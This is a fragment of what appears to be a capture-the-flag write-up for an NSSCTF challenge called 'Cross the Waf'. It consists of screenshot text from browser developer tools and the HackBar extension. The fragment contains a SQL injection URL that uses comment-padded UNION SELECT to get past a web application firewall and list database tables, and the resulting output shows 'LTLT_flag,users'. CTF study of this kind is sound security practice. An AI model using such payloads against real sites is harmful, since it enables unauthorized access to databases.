 Want Me? Cross the Waf
Your Login name:2
Your Password:LTLT_flag,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()%23